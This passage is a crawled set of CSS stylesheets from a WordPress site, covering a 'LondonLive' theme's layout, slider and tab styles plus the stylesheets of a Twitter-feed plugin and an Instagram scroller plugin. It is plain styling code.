	width:220px;
	height:26px;
	float:left;
	color:#fff;
	font-weight:bold!important;
	text-shadow:#000 1px 1px;
	text-transform:uppercase;
	font-size:14px;
}

#footer_widget div.inside div.widget li {
	width:220px;
	float:left;
}

#footer_widget div.inside div.widget ul a {
	text-decoration:none;
	display:block;
	float:left;
	width:220px;
	margin-top:2px;
	padding-top:3px;
	padding-bottom:3px;
	font-weight:normal;
	color:#b4b4b4;
	text-shadow:none;
}

#footer_widget div.inside div.widget ul a:hover {
	color:#fff;
	text-decoration:underline;
}

#footer_widget div.inside div.logo {
	width:100%;
	height:110%;
	float:left;
	padding-top:10px;
	padding-bottom:10px;
}

#footer_widget div.inside img.top {
	border:0;
	float:right;
}

#footer_widget .widget-title {
	display:block;
	border-bottom:1px solid #292929;
	font:bold 20px arial;
	text-shadow:#fff 1px 1px 0;
	line-height:22px;
	margin-bottom:5px;
}

#footer_widget #wp-calendar tbody {
	color:#aaa;
}

#footer_widget #wp-calendar tbody a {
	color:#ffffff;
}

#footer_widget #wp-calendar tbody td {
	background:#484848;
	padding:3px 0 2px;
	text-align:center;
}

#footer {
	width:100%;
	height:31px;
	float:left;
	background-color:#000000;
	border-left:0;
	border-right:0;
}

#footer div.inside {
	margin:0 auto;
	width:957px;
}

#footer div.inside a {
	text-decoration:none;
	color:#b5b5b5;
}

#footer div.inside a:hover {
	color:#7c7c7c;
}

#footer div.left {
	height:31px;
	float:left;
	font-size:12px;
	color:#535353;
	line-height:32px;
}

#footer div.right {
	float:right;
	height:31px;
	line-height:32px;
	font-size:12px;
	color:#535353;
}

#entries {
	margin-top:25px;
	width:615px;
	float:left;
	height:35px;
	margin-bottom:25px;
}

#entries div.old_entries a {
	display:block;
	width:81px;
	height:30px;
	color:#494949;
	font-size:12px;
	background-color:#e3e3e3;
	text-decoration:none;
	text-align:center;
	float:left;
	
}

#entries div.new_entries a {
	display:block;
	width:81px;
	height:30px;
	color:#494949;
	font-size:12px;
	background-color:#e3e3e3;
	border:#b2b2b2 solid 1px;
	text-decoration:none;
	text-align:center;
	float:right;
	margin-right:4px;
}

.latest_2 {
	width:614px;
	float:left;
	margin-top:20px;
	border-bottom:1px solid #e0e0e0;
	padding-bottom:25px;
}

.latest_2 img {
	padding:3px;
	border:1px solid #DEDBD1;
	float:left;
	-moz-box-shadow:0 0 7px #DFDFDF;
	-webkit-box-shadow:0 0 7px #DFDFDF;
}

.latest_2 div.desc_h {
	width:391px;
	float:left;
	padding-left:17px;
	font-weight:bold;
}

.latest_2 div.desc_h div.header h1 a {
	font-size:23px;
	color:#000;
	text-decoration:none;
	line-height:1.3em;
}

.latest_2 div.desc_h div.header h1 a:hover {
	color:#626262;
}

.latest_2 div.desc_h div.date {
	padding-top:7px;
	width:100%;
	float:left;
	font-size:12px;
	color:#adadad;
	font-weight:normal;
}

.latest_2 div.desc_h div.date a {
	color:#adadad;
	text-decoration:none;
}

.latest_2 div.desc_h div.content {
	width:100%;
	float:left;
	font-size:12px;
	color:#555555;
}

.latest_2 div.desc_h div.read_more a {
	width:74px;
	height:27px;
	border:1px solid #000;
	text-align:center;
	line-height:25px;
	float:right;
	font-size:11px;
}

.latest_2 div.desc_h div.read_more a:hover {
	color:#fff;
}

.latest_2 div.desc_h div.content p {
	font-weight:normal;
	line-height:1.5em;
}

#respond textarea {
	width:613px;
	padding:0!important;
	margin:0!important;
}

#reply-title {
	clear:both;
	padding-top:10px;
	display:block;
	border-bottom:1px solid #ccc;
	font:normal 14px arial;
	color:#9e9e9e;
	padding-bottom:10px;
	margin-bottom:10px;
	text-transform:uppercase;
}

.logged-in-as {
	display:block;
	background:#;
	text-align:left;
	font:normal 12px arial;
	color:#494949;
	margin-bottom:10px;
}

#respond form {
	margin-bottom:30px;
}

#respond #submit {
	background:url(images/blk-button.png) #000;
	border:1px solid #000;
	font:normal 11px arial;
	color:#fff;
	text-align:center;
	text-shadow:#000 -1px 1px 0;
	text-decoration:none;
	line-height:20px;
	margin-bottom:20px;
	height:31px;
	width:100px;

	-moz-box-shadow:0 0 3px #e7e7e7;
	-webkit-box-shadow:0 0 3px #e7e7e7;
	box-shadow:0 0 3px #e7e7e7;
}

#respond small {
	padding-left:5px;
}

.comment-form-comment #comment {
	display:block;
	background:#f8f8f8 url(images/bg-textarea.jpg) top left repeat-x;
	border:1px solid #d5d5d5;
	font:normal 12px arial;
	color:#222;
	padding:5px;
	margin:10px 0 10px 10px;
}

#commentform #author,#commentform #email,#commentform #url {
	background:#FFF;
	padding:6px;
	border:1px solid #CCC;
	margin-left:10px;
}

#commentform #author {
	margin-left:14px;
}

#commentform #email {
	margin-left:15px;
}

.navigation {
	width:620px;
}

.edit-link a {
	color:#000;
	font-size:12px;
}

#list_categories div.active {
	background:url(images/header-line.png) repeat-x;
	width:605px;
	height:33px;
	float:left;
	font-size:12px;
	color:#282828;
	font-weight:bold;
	margin-top:25px;
}

#list_categories div.active h2 {
	font-size:22px;
	text-transform:uppercase;
	float:left!important;
	background:#fff;
	margin:0;
	padding:0;
	padding-right:7px;
	color:#000;
	text-shadow:none;
}

#list_categories div.content {
	width:620px;
	float:left;
	margin-top:3px;
	border-bottom:1px solid #e9e9e9;
	padding-top:23px;
}

#list_categories div.content div.thumb {
	float:left;
	width:136px;
	height:118px;
	border:1px solid #d7d7d7;
	background-color:#ebebeb;
	padding:4px;
}

#list_categories div.content div.list_content {
	width:456px;
	padding-bottom:10px;
	float:left;
	margin-left:10px;
}

#list_categories div.content div.list_content h1 {
	font-size:18px;
	color:#2f2f2f;
	float:left;
}

#list_categories div.content div.list_content a {
	color:#333;
	text-decoration:none;
}

#list_categories div.content div.list_content h1 a {
	font-size:18px;
	color:#2f2f2f;
	text-decoration:none;
}

#list_categories div.content div.list_content h1 a:hover {

	color:#727272;
	text-decoration:none;
}

#list_categories div.content div.list_content div.date {
	float:left;
	font-size:12px;
	margin-top:7px;
}

#list_categories div.content div.list_content div.date img {
	margin-left:5px;
}

#list_categories div.content div.list_content div.date .date {
	font-style:italic;
}

#list_categories div.content div.list_content p {
	float:left;
	color:#5a5a5a;
}

#list_categories div.content .read_more a {
	color:#656565;
	display:block;
	font-size:12px;
	width:86px;
	height:25px;
	background-color:#e8e8e9;
	border:solid #bebebe 1px;
	text-align:center;
	line-height:24px;
	margin-top:10px;
	float:left;
	text-decoration:none!important;
}

#list_categories div.content .read_more a:hover {
	background-color:#f8f8f8;
}

#archives {
	float:left;
	width:620px;
	margin-top:5px;
}

#archives li a {
	color:#555555;
	text-decoration:none;
	text-shadow:none;
}

#archives h3 {
	font-size:18px;
	font-weight:normal!important;
	color:#272727;
	padding:10px;
	padding-left:0;
	padding-top:24px;
}

#archives li {
	list-style:none;
	font-size:12px;
	margin-top:7px;
	color:#979797;
	padding:3px;
}

#archives h2 {
	padding:13px;
	padding-left:0;
	font-size:24px;
	color:#363636;
}

#page a {
	color:#000;
	text-decoration:none;
	border-bottom:#b2b2b2 1px dotted;
	font-size:12px;
}

#page a:hover {
	color:#333;
	border-bottom:#000 1px dotted;
}

#page p {
	color:#272727;
}

div.box {
	width:500px;
	position:relative;
	font-family:Arial, Helvetica, sans-serif;
}

div.box label {
	width:100%;
	display:block;
	padding:10px 0;
}

div.box label span {
	display:block;
	color:#505050;
	font-size:12px;
	float:left;
	width:40px;
	text-align:right;
	padding:5px 20px 0 0;
}

div.box .input_text {
	padding:10px;
	width:200px;
	background:#FFF;
	border-bottom:1px double #c9c9c9;
	border-top:1px double #c9c9c9;
	border-left:1px double #c9c9c9;
	border-right:1px double #c9c9c9;
}

div.box .message {
	padding:7px;
	width:350px;
	background:#FFF;
	border-bottom:1px double #c9c9c9;
	border-top:1px double #c9c9c9;
	border-left:1px double #c9c9c9;
	border-right:1px double #c9c9c9;
	overflow:hidden;
	height:150px;
	font-family:Arial, Helvetica, sans-serif;
	color:#656565;
}

div.box .button {
	margin:0 0 10px;
	padding:7px;
	color:#fff;
	position:relative;
	top:10px;
	left:382px;
	width:100px;
	border:1px solid #000;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	border-radius:5px;
}

#searchform {
	float:left;
	width:100%;
	margin-bottom:5px;
}

#searchform .search {
	width:283px;
	height:34px;
	line-height:27px;
	border:1px solid #ececec;
	outline:none;
	padding-left:5px;
	color:#585858;
	float:left;
	background:url(images/search_bg.png);
	border-right:0;
}

#searchform .searchb {
	background:url(images/search_button.png);
	border:1px solid #ececec;
	border-left:0;
	width:26px;
	height:36px;
	cursor:pointer;
}

.alert {
	padding:5px;
	background-color:#ffcece;
	border:1px solid #ae6c6c;
	clear:both;
	float:left;
	text-shadow:1px 1px #f9f9f9;
	width:603px;
}

.info_sent {
	padding:5px;
	background-color:#b4e97a;
	border:1px solid #81a25e;
	text-shadow:1px 1px #f9f9f9;
	float:left;
	clear:both;
	width:603px;
}

#flickr img {
	float:left;
	padding:3px;
	margin:px;
	border:1px solid #CCC;
}

.dropcap {
	color:#000000;
	display:block;
	float:left;
	font-size:45px;
	margin:0 2px 0 0;
	text-shadow:1px 1px 1px;
	clear:both;
	margin-top:12px;
}

.black-b {
	color:#FFF!important;
	text-shadow:1px 1px #000;
	padding:5px;
	padding-left:18px!important;
	padding-right:18px!important;
	text-decoration:none!important;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	-khtml-border-radius:6px;
	border-radius:6px;
	border:1px solid #000!important;
	margin-left:4px;
}

.white-b {
	color:#9a9a9a!important;
	text-shadow:1px 1px #fff!important;
	padding:5px;
	padding-left:18px!important;
	padding-right:18px!important;
	text-decoration:none!important;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	-khtml-border-radius:6px;
	border-radius:6px;
	border:1px solid #dddddd!important;
	margin-left:4px;
}

.shortcode_highlight {
	background:#fff265;
	color:#000;
}

.shortcode_right_image {
	padding:5px;
	border:1px solid #CCC;
	margin:12px;
	margin-left:0;
	margin-top:20px;
}

.shortcode_left_image {
	padding:5px;
	border:1px solid #CCC;
	margin:12px;
	margin-left:0;
	margin-top:0;
}

#contactForm {
	clear:both;
}

.home_link {
	padding-left:0!important;
}

#slider_post_wrap {
	float:left;
}

img.aligncenter {
	display:block!important;
	margin-left:auto;
	margin-right:auto!important;
}

a img.aligncenter {
	display:block!important;
	margin-left:auto!important;
	margin-right:auto!important;
}

.sf-sub-indicator,#right .widget_search label,.hideobject {
	display:none;
}

::selection,::-moz-selection {
	background:#000;
	color:#fff;
}

#headernavigation div.navigation ul,#headernavigation div.navigation li {
	list-style:none;
	z-index:100;
}

#headernavigation li,#left div.single div.date div.left,#left div.latest div.top,#footer_widget #calendar_wrap,#footer_widget div.inside div.widget ul,.navigation div.nav-previous {
	float:left;
}

#categories ul,#categories li,#comments ul,#right li,#footer_widget li {
	list-style:none;
}

#left div.single a:hover,#left div.single div.content a:hover,#page div.entry-content a:hover,#left_no_sidebar div.entry-content a:hover {
	color:#7D7D7D;
	text-decoration:underline;
}

#page h1,.comment-notes {
	margin-bottom:20px;
}

#left div.single div.date div.right,.navigation div.nav-next {
	float:right;
}

#left div.related_articles,#left div.share {
	width:615px;
	float:left;
	margin-bottom:10px;
}

#left div.share a:hover,#footer_widget div.inside div.logo img,#list_categories div.content div.thumb img {
	border:0;
}

#skyali_comments,#skyali_comments div.comment_box {
	float:left;
	width:615px;
}

#skyali_comments ol,#skyali_comments ul,#skyali_comments li,#right div.widget_archive li,#right div.widget_categories li,#right div.widget_nav_menu li,#right div.widget_links li,#right div.widget_meta li,#right div.widget_pages li,#right div.widget_recent_entries li,#left div.latest,#left div.latest div.heading div.pholder,#left div.listing div.content {
	float:left;
	width:100%;
}

#right div.rightwidget,.latest_2 div.desc_h div.header,.latest_2 div.desc_h div.read_more,#flickr {
	width:100%;
	float:left;
}

#right .widget-area a:active,#right .widget-area a:hover,#left div.listing div.news_holder div.date_holder .comments a:hover,#respond a {
	color:#000;
}

#right .widget-area .entry-meta,#right #wp-calendar thead,#footer_widget #wp-calendar thead {
	font-size:11px;
}

#right #wp-calendar,#footer_widget #wp-calendar {
	width:100%;
}

#right #wp-calendar caption,#footer_widget #wp-calendar caption {
	color:#222;
	font-size:14px;
	font-weight:bold;
	padding-bottom:4px;
	text-align:left;
	display:none;
}

#right #wp-calendar tbody .pad,#footer_widget #wp-calendar tbody .pad {
	background:none;
}

#right #wp-calendar tfoot #next,#footer_widget #wp-calendar tfoot #next {
	text-align:right;
}

#right #wp-calendar tfoot #next a:hover,#right #wp-calendar tfoot #prev a:hover,#left div.listing div.content div.tags li a:hover,#left div.single div.tags li a:hover {
	background:url(images/tags-bg-2.png);
	color:#545454;
	border:1px solid #afafaf;
	text-shadow:1px 1px #eaeaea;
}

#right div.widget_archive a:hover,#right div.widget_categories a:hover,#right div.widget_nav_menu a:hover,#right div.widget_links a:hover,#right div.widget_meta a:hover,#right div.widget_recent_comments a:hover,#right div.widget_recent_entries a:hover {
	border-bottom:1px dotted #000;
	color:#333;
}

#right div.widget_categories a,#right div.widget_links a {
	color:#696969;
	text-decoration:none;
	border-bottom:1px solid #e9e9e9;
	padding:4px;
	padding-left:0;
	margin-bottom:6px;
	float:left;
	width:100%;
	padding-bottom:6px;
}

#right div.widget_nav_menu a,#right div.widget_meta a,#right div.widget_recent_comments a,#right div.widget_recent_entries a {
	color:#696969;
	text-decoration:none;
	border-bottom:1px solid #e9e9e9;
	padding:4px;
	padding-left:0;
	margin-bottom:6px;
	float:left;
	width:100%;
}

#ad_300 a,#ad_300 a:hover,.noborder {
	border:0!important;
}

#right #flickr a:hover img,#left div.latest div.inside a:hover img {
	border:1px solid #acacac;
}

.column-left a,.column-right a {
	padding-bottom:9px!important;
}

.share_div,#list_categories {
	float:left;
	width:620px;
}

#left div.latest div.heading h2 a:hover,#left div.listing div.content div.right div.small-listing div.description h4 a:hover,.left_other_news .content a:hover,,#left div.cat_listing div.content div.right div.small-listing div.description h4 a:hover {
	text-decoration:underline;
	color:#7d7d7d;
}

#left div.cat_listing div.content div.left div.description h3 a {
color: white;
text-shadow: 1px 1px 1px  black;
font-size: 21px;
text-decoration:none;
line-height:1.1em;
}

#left div.cat_listing div.content div.right div.small-listing div.description h4, #left div.cat_listing div.content div.right div.small-listing div.description h4 a {
padding: 0;
margin: 0;
color: 
#242424;
text-decoration: none;
line-height: 1.5em;
font-size: 12px;
font-weight: bold;
text-shadow: none;
}

#left div.latest div.inside li a:hover,#archives li a:hover {
	color:#7d7d7d;
}

#left div.listing div.content div.right div.small-listing div.description h4,#left div.listing div.content div.right div.small-listing div.description h4 a,.left_other_news .content a {
	padding:0;
	margin:0;
	color:#242424;
	text-decoration:none;
	line-height:1.5em;
	font-size:12px;
	font-weight:bold;
	text-shadow:none;
}

.latest_2 div.desc_h div.date a:hover,#list_categories div.content div.list_content a:hover {
	text-decoration:underline;
}

.navigation div.nav-previous a,.navigation div.nav-next a {
	display:block;
	padding:5px;
	background-color:#f0f0f0;
	border:solid #dedede 1px;
	font-size:12px;
	color:#333;
	text-decoration:none;
}

.navigation div.nav-previous a:hover,.navigation div.nav-next a:hover {
	background-color:#999;
	color:#fff;
}

img.alignright,a img.alignright {
	float:right!important;
	margin:0 0 1em 1em!important;
}

img.alignleft,a img.alignleft {
	float:left!important;
	margin:0 1em 1em 0!important;
}

.highlight_archive{
	color:#bebebe;
}

.no_categories_message{
	float:left;
	width:94%;
	margin-bottom:25px;
	background:#f93535;
	font-size:12px;
	font-weight:normal;
	padding:12px 0px;
	padding-left:3%;
	padding-right:3%;
	line-height:1.3em;
}

.latest_2 img{
	width:194px;
	height:152px;
}

--- FILE ---
content_type: text/css
request_url: http://www.maytexgroupasia.com/wp-content/themes/LondonLive/scripts/css/featured_long.css
body_size: 846
content:
@charset "utf-8";
/* CSS Document */

/*** Featured Slider ***/


#featured{
	width:934px;
	position:relative;
	height:298px;
	padding-left:22px;
	padding-top:19px;
	overflow:hidden;
	/*margin-top:22px;*/
	float:left;

	
}

.featured_long_title{float:left; width:412px; background:#006;}
.featured_long_title h1 a{color:#fff; font-size:21px; text-decoration:none; text-shadow:1px 1px 1px #000;}
.featured_long_date{width:406px; top:25px;}*/
.featured_long_content{width:412px; top:19px; background:#030; position:absolute; left:520px; height:190px;}

/*** Navigation Tabs ***/

#featured ul.ui-tabs-nav{
	position:absolute;
	top:214px;
	left:507px;
	list-style:none;
	padding:0; margin:0;
	width:446px;
	height:84px;
	z-index:1;
	
}

#featured ul.ui-tabs-nav li{
	padding:0px 0; 
	height:84px;
	font-size:12px;
	float:left;
}
#featured ul.ui-tabs-nav li span{
    font-size:11px; 
	font-family:Arial, Verdana, Geneva, sans-serif;
	line-height:18px;
	text-shadow:1px 1px 1px #000;
}

#featured .ui-tabs-panel{
	width:913px;
	height:278px;
	position:relative;
    overflow:hidden;
	
}

#featured .ui-tabs-hide{
	display:none;
}

#featured li.ui-tabs-nav-item a{/*On Hover Style*/
	display:block;
	height:69px;
	line-height:20px;
	outline:none;
	text-decoration:none;
	
}

/*** Thumbs ***/

#featured ul.ui-tabs-nav li img{
	float:left; 
	margin:2px 9px;
	width:87px;
	height:63px;
	margin-top:10px;
}

/*** Other ***/

#featured .ui-tabs-panel .info{
	position:absolute;
	left:480px;
	top:0px;
	height:72px; 
	width: 420px;
}

#featured .ui-tabs-panel .info .date{ 
   font-size:12px; color:#9f9f9f;
   text-shadow:1px 1px #000; 
   margin-left:5px; 
   float:left; 
   width:100%; 
   padding-top:10px; 
   padding-bottom:10px;
   }
   
#featured .ui-tabs-panel .info .date a{
   color:#9f9f9f; 
   text-shadow:1px 1px #000;
	}

#featured .info h2{
	font-size:21px;
	font-family:"Arial", Gadget, sans-serif;
	padding:5px; 
	margin:0;
	overflow:hidden;
}
#featured .info p{
	margin-left:5px;
	margin-top:4px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:1.6em;
	color:#fff !important;
	width:429px;
	
}
#featured .info a{
	text-decoration:none;
}
#featured .info a:hover{
	text-decoration:underline;
}

--- FILE ---
content_type: text/css
request_url: http://www.maytexgroupasia.com/wp-content/themes/LondonLive/scripts/css/tabs.css
body_size: 914
content:
/*** Londonthemes Tabs ***/

.widget {
   width: 315px;
   margin-bottom: 28px;
   float:left;
   font-size: 75%;
   color: #222;
   font-family: Arial, Helvetica, sans-serif;
   line-height: 1.6em;
   -moz-border-radius: 5px;
   -webkit-border-radius: 5px;
   -khtml-border-radius: 5px;
   border-radius: 5px;
   text-shadow:1px 1px 1px transparent;
   
}
.tabsheader{
	background-image:url(images/tabs_bg.png) !important; 
	
	border:1px solid #d3d3d3;
	float:left; 
	width:313px;
	height:43px;	

	
}
.widget a {
   color: #222;
   text-decoration: none;
}
	
.widget a:hover{
	color:#333;
	text-decoration: underline;
}

.tabnav{
	background-color:#030 !important;
}

.tabnav li{
	display: inline;
	list-style: none;
	padding-right: 0px;
	float:left;
	border-right:1px solid #fff;
	
	
}
	
.tabnav li a{
	text-decoration: none;
	color: #3f3f3f;
	padding-left:15px;
	padding-right:15px;
	outline: none;
	float:left;
	/*-moz-border-radius: 7px 7px;
    -webkit-border-radius: 7px 7px;
    -khtml-border-radius: 7px 7px;
    border-radius: 7px 7px; */
	border:1px solid transparent;
	height:43px;
	text-shadow:1px 1px #fff;
	line-height:41px;
	border-right:1px solid #cfcfcf;
}

.tagslast, a .tagslast{ border-right:0 !important; width:39px;    -moz-border-radius-topright: 7px 7px; -webkit-border-top-right-radius: 7px 7px; -khtml-border-top-right-radius: 7px 7px; border-top-right-radius: 7px 7px;}
		
.tabnav li a:hover, .tabnav li a:active, .tabnav li.ui-tabs-selected a{
	background: #ffffff;
	color: #222;
	text-decoration: none;
	float:left;
   -moz-border-radius-topleft: 7px 7px;
    -webkit-border-top-left-radius: 7px 7px;
    -khtml-border-top-left-radius: 7px 7px;
    border-top-left-radius: 7px 7px;
	
}
	
.tabdiv{
	background: #fff;
	border: 1px solid #d3d3d3;
	border-top:0;
	padding: 5px;
	float:left;
	-moz-border-radius-bottomleft: 5px 5px;
    -webkit-border-bottom-left-radius: 5px 5px;
    -khtml-border-bottom-left-radius: 5px 5px;
    border-bottom-left-radius: 5px 5px;
	-moz-border-radius-bottomright: 5px 5px;
    -webkit-border-bottom-right-radius: 5px 5px;
    -khtml-border-bottom-right-radius: 5px 5px;
    border-bottom-right-radius: 5px 5px;
}
	
.tabdiv li{
	margin-left:5px;
	float:left;
}

.ui-tabs-hide{
	display: none;
}

.tab_inside{
	float:left;
	width:300px;
	height:100%;
	padding-bottom:15px;
	padding-top:12px;
	border-bottom:1px solid #f7f6f3;
	
}


.tab_inside img{
	float:left;
	width:53px;
	height:41px;
	padding:2px;
	-moz-box-shadow: 0px 0px 7px #eaeaea;  
	-webkit-box-shadow: 0px 0px 7px #eaeaea;
	border:1px solid #cfcfcf;
	margin-left:15px;
	
}

.tab_inside a img{
	border:solid #dedbd1 1px;
	
}

.tab_inside a:hover img{
	border:solid #a3a3a3 1px;
	

}

.tab_inside div.content{
	float:left;
	width:211px;
	padding-left:11px;
}

.tab_inside div.content a{
	color:#242424;
	font-weight:normal;
	text-shadow:none;
}

.tab_inside div.content a:hover{
	color:#7d7d7d;
	text-decoration:none;
}

.tab_inside div.content h1{
	float:left;
	font-size:12px;
}

.tab_inside span.date{
	color:#a0a0a0;
	text-shadow:none;
}

--- FILE ---
content_type: text/css
request_url: http://www.maytexgroupasia.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=3.9.40
body_size: 382
content:
.wpt-left { float: left; margin-right: 10px;  }
.wpt-right { float: right; margin-left: 10px; }
.wpt-twitter-name { font-size: 120%; line-height: 1; }
.wpt-tweet-time { font-size: 90%; }
.wpt-intents-border { border-top: 1px solid; opacity: .3; margin: 5px 0; }
.wpt-intents { padding: 0 0 5px; text-align: center; }
.wpt-intents a span { width: 16px; height: 16px; display: inline-block; margin-right: 3px; position: relative; top: 2px; }
.wpt-intents .wpt-reply span { background: url(../images/spritev2.png) 0px; }
.wpt-intents .wpt-retweet span { background: url(../images/spritev2.png) -80px; }
.wpt-intents .wpt-favorite span { background: url(../images/spritev2.png) -32px; }
.wpt-intents .wpt-reply:hover span, .wpt-intents .wpt-reply:focus span { background-position: -16px; }
.wpt-intents .wpt-retweet:hover span, .wpt-intents .wpt-retweet:focus span { background-position: -96px; }
.wpt-intents .wpt-favorite:hover span, .wpt-intents .wpt-favorite:focus span { background-position: -48px; }
.retweeted .wpt-intents .wpt-retweet span { background-position: -112px; }
.favorited .wpt-intents .wpt-favorite span { background-position: -64px; }

--- FILE ---
content_type: text/css
request_url: http://www.maytexgroupasia.com/wp-content/plugins/yakadanda-instagram/css/yakadanda-instagram.css?ver=0.1.1
body_size: 2168
content:
/*
 * simplyScroll 2 - a scroll-tastic jQuery plugin
 *
 * http://logicbox.net/jquery/simplyscroll
 *
 * Copyright (c) 2009-2012 Will Kelly - http://logicbox.net
 *
 * Dual licensed under the MIT and GPL licenses.
 *
 * Last revised: 31/01/2012
 *
*/

/* Default/Master classes 

Example markup format (for horizontal scroller)
Note all DIVs are generated and should not be hard-coded

<div class="your-custom-class simply-scroll-container">
  <div class="simply-scroll-btn simply-scroll-btn-left"></div>
  <div class="simply-scroll-btn simply-scroll-btn-right"></div>
  <div class="simply-scroll-clip">
    <ul class="simply-scroll-list">
      <li>...</li>
      ...
    </ul>
  </div>
</div>


*/

.simply-scroll-container { /* Container DIV - automatically generated */
  position: relative;
}

.simply-scroll-clip { /* Clip DIV - automatically generated */
  position: relative;
  overflow: hidden;
}

.simply-scroll-list { /* UL/OL/DIV - the element that simplyScroll is inited on */
  overflow: hidden;
  margin: 0;
  padding: 0;
  list-style: none;
  list-style-position: outside;
  list-style-type: none;
}

.simply-scroll-list li {
  padding: 0;
  margin: 0;
  list-style: none;
  list-style-position: outside;
  list-style-type: none;
}

.simply-scroll-list li img,
.simply-scroll-list li span em,
#yinstagram-scroller-infinite li img {
  border: none;
  display: block;
}

.simply-scroll-list li span em {
  background: transparent url('../img/ajax-loader.gif') no-repeat center center;
}

.simply-scroll-btn {
  position: absolute;
  background-image: url(buttons.png);
  width: 42px;
  height: 44px;
  z-index:3;
  cursor: pointer;
}

.simply-scroll-btn-left {
  left: 6px;
  bottom: 6px;
  background-position: 0 -44px;
}
.simply-scroll-btn-left.disabled {
  background-position: 0 0 !important;
}
.simply-scroll-btn-left:hover, .simply-scroll-btn-left:focus {
  background-position: 0 -88px;
}

.simply-scroll-btn-right {
  right: 6px;
  bottom: 6px;
  background-position: -84px -44px;
}
.simply-scroll-btn-right.disabled {
  background-position: -84px 0 !important;
}
.simply-scroll-btn-right:hover, .simply-scroll-btn-right:focus {
  background-position: -84px -88px;
}

.simply-scroll-btn-up {
  right: 6px;
  top: 6px;
  background-position: -126px -44px;
}
.simply-scroll-btn-up.disabled {
  background-position: -126px 0 !important;
}
.simply-scroll-btn-up:hover, .simply-scroll-btn-up:focus {
  background-position: -126px -88px;
}

.simply-scroll-btn-down {
  right: 6px;
  bottom: 6px;
  background-position: -42px -44px;
}
.simply-scroll-btn-down.disabled {
  background-position: -42px 0 !important;
}
.simply-scroll-btn-down:hover, .simply-scroll-btn-down:focus {
  background-position: -42px -88px;
}

.simply-scroll-btn-pause {
  right: 6px;
  bottom: 6px;
  background-position: -168px -44px;
}
.simply-scroll-btn-pause:hover, .simply-scroll-btn-pause:focus {
  background-position: -168px -88px;
}

.simply-scroll-btn-pause.active {
  background-position: -84px -44px;
}
.simply-scroll-btn-pause.active:hover, .simply-scroll-btn-pause.active:focus {
  background-position: -84px -88px;
}

/* Custom class modifications - override classees

.simply-scroll is default

*/

.simply-scroll { /* Customisable base class for style override DIV */
  width: 576px;
  height: 200px;
  margin-bottom: 1em;
}

.simply-scroll .simply-scroll-clip {
  width: 576px;
  height: 200px;
}

.simply-scroll .simply-scroll-list {}

.simply-scroll .simply-scroll-list li {
  float: left;
  width: 290px;
  height: 200px;
}
.simply-scroll .simply-scroll-list li img {}

.simply-scroll .simply-scroll-btn {}

.simply-scroll .simply-scroll-btn-left {}
.simply-scroll .simply-scroll-btn-left.disabled {}
.simply-scroll .simply-scroll-btn-left:hover {}

.simply-scroll .simply-scroll-btn-right {}
.simply-scroll .simply-scroll-btn-right.disabled {}
.simply-scroll .simply-scroll-btn-right:hover {}

.simply-scroll .simply-scroll-btn-up {}
.simply-scroll .simply-scroll-btn-up.disabled {}
.simply-scroll .simply-scroll-btn-up:hover {}

.simply-scroll .simply-scroll-btn-down {}
.simply-scroll .simply-scroll-btn-down.disabled {}
.simply-scroll .simply-scroll-btn-down:hover {}



/* Vertical scroller example */

.vert { /* wider than clip to position buttons to side */
  width: auto;
  margin-bottom: 1.5em;
}

.vert .simply-scroll-clip {
  width: auto;
}

.vert .simply-scroll-list {}

.vert .simply-scroll-list li {
  width: auto;
  height: 150px;
}
.vert .simply-scroll-list li img,
.vert .simply-scroll-list li span em,
#yinstagram-scroller-infinite li img,
#yinstagram-scroller-infinite li span em {
  float: left;
}

.vert .simply-scroll-btn {}

.vert .simply-scroll-btn-up { /* modified btn pos */
  right: 0;
  top: 0;
}
.vert .simply-scroll-btn-up.disabled {}
.vert .simply-scroll-btn-up:hover {}

.vert .simply-scroll-btn-down { /* modified btn pos */
  right: 0;
  top: 52px;
}
.vert .simply-scroll-btn-down.disabled {}
.vert .simply-scroll-btn-down:hover {}

/* NOTE left-right classes wouldn't be needed on vertical scroller */

#yinstagram-scroller-auto,
#yinstagram-scroller-infinite {
  list-style-type: none;
}

#yinstagram-scroller-auto, #yinstagram-scroller-auto li, #yinstagram-scroller-auto li img, #yinstagram-scroller-auto li span em,
#yinstagram-scroller-infinite, #yinstagram-scroller-infinite li, #yinstagram-scroller-infinite li img, #yinstagram-scroller-infinite li span em {
  margin: 0;
  padding: 0;
}

.widget ul.yinstagram_grid {
  padding: 0;
  margin: 20px auto 0;
  width: 100%;  
  list-style: none;
  list-style-type: none;
  list-style-position: outside;
}

.yinstagram_grid li {
  float: left;
  padding: 0;
  margin: 0 5px 10px 5px;
  list-style: none;
  list-style-type: none;
  list-style-position: outside;
}

.yinstagram_grid li a {
  display: block;
  line-height: 0;
}

.yinstagram_grid li img, .yinstagram_grid li span em {
  background-color: white;
  margin: 0;
}

.yinstagram_grid:after {
  visibility: hidden;
  display: block;
  content: "";
  clear: both;
  height: 0;
}

.yinstagram_grid li a span {
  display: block;
}

.yinstagram_grid li a span em,
#yinstagram-scroller-infinite li span em {
  background: transparent url('../img/ajax-loader.gif') no-repeat center center;
  display: block;
}

* html .yinstagram_grid { zoom: 1; } /* IE6 */
*:first-child+html .yinstagram_grid { zoom: 1; } /* IE7 */

/* profile widget */
div .widget_yinstagram .yinstagram_profile {
  text-align: center;
  margin: 0 auto;
  background: #FFF;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
}

div .widget_yinstagram .yinstagram_profile .circular {
  width: 70px;
  height: 70px;
  border-radius: 35px;
  -webkit-border-radius: 35px;
  -moz-border-radius: 35px;
  margin: -35px 0 5px 0;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  position: relative;
}

div .widget_yinstagram .yinstagram_profile .info {
  border-radius: 0 0 3px 3px;
  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  border-right: 1px #E8E8E8 solid;
  border-bottom: 1px #E8E8E8 solid;
  border-left: 1px #E8E8E8 solid;
}

div .widget_yinstagram .yinstagram_profile p {
  line-height: 15px;
  margin: 5px 10px 5px 10px;
  color: #757575;
}

div .widget_yinstagram .yinstagram_profile p.bio {
  font-size: 12px;
  line-height: 18px;
}

div .widget_yinstagram .yinstagram_profile ul.counts {
  color: #757575;
  padding: 5px 10px 10px 10px;
